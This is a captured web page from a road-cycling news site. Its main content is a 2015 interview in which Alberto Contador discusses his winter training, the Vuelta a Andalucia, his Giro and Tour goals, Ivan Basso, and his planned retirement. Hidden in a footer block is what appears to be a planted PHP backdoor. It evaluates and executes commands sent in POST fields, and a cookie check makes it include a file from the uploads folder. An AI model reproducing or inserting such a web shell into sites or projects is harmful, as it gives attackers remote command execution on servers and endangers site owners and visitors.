

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/interviews/alberto-contador-interview
body_size: 30311
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Alberto Contador tells Roadcycling.com about his winter training, his goals for the beginning of the 2015 season, and his scheduled retirement." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/interviews/alberto-contador-interview" />
<link rel="shortlink" href="https://www.roadcycling.com/node/6189" />
  <title>Alberto Contador Interview | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"Opad3i9gpN6Rxmuqh8zIZUTPHK-Y5zWhouO-iRsNdt0","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/interviews\/alberto-contador-interview":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"4000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6189 node-type-interviews section-interviews" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/interviews/alberto-contador-interview" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-aNGvhFBoI3_SPaNePhBidWNZyTKkK2zaDqXIpVuhZGk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Alberto Contador Interview</h1>
                                          


<h1 class="title" id="node-title">Interviews</h1>
<article class="node-6189 node node-interviews node-promoted view-mode-full clearfix" about="/interviews/alberto-contador-interview" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Alberto Contador Interview" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/17/2015</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                    	<div id="sponsor_logo_text">
          	<div class="data_comment_wrapper">
          	  <span class="data">PRESENTED BY</span><br>
          	  <span class="comment"><div class="field field-name-field-sponsor-link field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank">TrainingPeaks Cycling Training Diary</a></div></div></div></span>
           </div>      
          </div>
                            
          		  <div id="sponsor_logo">
                     <img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/sponsor_logo/public/TrainingPeaks-training-diary-cycling-training-log.jpg?itok=06P7bYzp" width="55" height="55" alt="" />              </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-4000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/Alberto-Contador.jpg?itok=GIFtz2Z_" width="630" height="415" alt="" title="Roadcycling.com interviews Alberto Contador and wishes him much success in 2015 | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Roadcycling.com interviews Alberto Contador and wishes him much success in 2015 </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Alberto Contador Interview </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Alberto Contador tells Roadcycling.com about his winter training, his goals for the beginning of the 2015 season, and his scheduled retirement.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div>The 2015 season will begin for Tinkoff-Saxo team captain Alberto Contador at this year&#39;s Vuelta a Andalucia Ruta Ciclista del Sol. Here, the former Tour de France champion will lead his team in his first quest of this season. Contador is happy with how the winter period went and the pre-season training he has carried out in recent months.&nbsp;</div><div>&nbsp;</div><div>&quot;I&#39;m happy to be here in Andalucia, because it is a race I have never done in my career and because I&#39;m feeling good. My winter was like I wanted it to be. I did a lot of groundwork thinking about the 2015 Giro d&#39;Italia and the Tour de France 2015, as they will be the two cornerstones that will mark my season. Perhaps I will lack a bit of explosiveness here, but I&#39;m bringing a strong team and we can deliver a good performance,&quot; the Tinkoff-Saxo team captain explained when interviewed in his hotel before the start of the race.</div><div>&nbsp;</div><div>This year&#39;s Vuelta a Andalucia is offering a route, which suits Contador. &quot;It&#39;s a very attractive route for me and I support this kind of parcours because it engages the public and fans because of its time trial and the two uphill finishes. I am familiar with the third stage, Hazallanas, and I know it&#39;s particularly hard. That&rsquo;s where we will see how I compare to the other riders. I&#39;ll try to do my best and we&#39;ll find out where I stand.&quot;</div><div>&nbsp;</div><div>With his main season goals being this year&#39;s Giro d&#39;Italia and Tour de France, compared to past winters, Contador has been training with less intensity in order for him to avoid peaking too early. &quot;This year I put on a little less intensity, focusing precisely on the Giro and the Tour. I wanted to reach a good level, but not wear me out more than necessary. Maybe I&#39;m a little further back than last year,&quot; Contador explained.</div><div>&nbsp;</div><div>For the first time ever, Alberto Contador and Ivan Basso will be riding together in the same team. &quot;It is a dream for me to have him on my team,&quot; Contador explained to Roadcycling.com. &quot;We have an extraordinary relationship and I am honored that a champion of his level will work for me.&quot;</div><div>&nbsp;</div><div>Given his current level of fitness, Contador doesn&#39;t want to think about the result of the Vuelta a Andalucia Ruta Ciclista del Sol race, even though he assures our readers he will try to give his best. &quot;I&#39;m a rider who likes to give the maximum in every race and this is what I intend to do here as well. It will be my physical condition that decides how it all turns out. I will do my best to finish with a result as good as possible, but I believe winning will be complicated.&quot;</div><div>&nbsp;</div><div>Contador also took the opportunity to elaborate on his preliminary retirement plans, which were announced on Monday. Contador has scheduled his retirement for the end of 2016. &quot;Many comments have been made on what I said about my retirement, but one has to keep in mind there are still two full seasons ahead. It seems as if I were to retire tomorrow and there are still a thousand races left ahead of us, in which a thousand things might happen. What I want, is to enjoy every moment, every race and continue the way I have been doing so far. Two years is a long time,&quot; Team Tinkoff Bank - Saxo Bank captain Contador concluded with a smile.</div><div>&nbsp;</div><div>Alberto Contador is using the premium TrainingPeaks system to log and plan his training. <a href="https://home.trainingpeaks.com/account-manager/athlete-upgrade?af=roadcycling" target="_blank">Sign up</a> for a premium training diary to log and plan your training like Contador and become a better cyclist.</div></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-6ac4200bfcb153e19bab209735679917">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">11/11/2012</span>    
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">15/11/2011</span>    
          <a href="/UCI-Bans-Alejandro-Valverde-from-Movistar-Team-Presentation">UCI Bans Alejandro Valverde from Movistar Team Presentation</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">13/04/2025</span>    
          <a href="/news-results/mathieu-van-der-poel-wins-paris-roubaix">Mathieu van der Poel Wins Paris-Roubaix</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">19/09/2010</span>    
          <a href="/Vincenzo-Nibali-Secures-Overall-2010-Vuelta-a-Espana-Title">Vincenzo Nibali Secures Overall 2010 Vuelta a Espana Title</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/08/2025</span>    
          <a href="/news-results/giulio-ciccone-wins-donostia-san-sebastian-klasikoa-2025">Giulio Ciccone Wins Donostia San Sebastian Klasikoa 2025</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6189">sign up</a> or <a href="/user/login?destination=node/6189%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-d316be76c58e3342b193b7d08cae2255">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-50772ce45a3c77578b592ef85981c680">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7AFga2xd3kfTQDCIZxbCLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769397154681');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>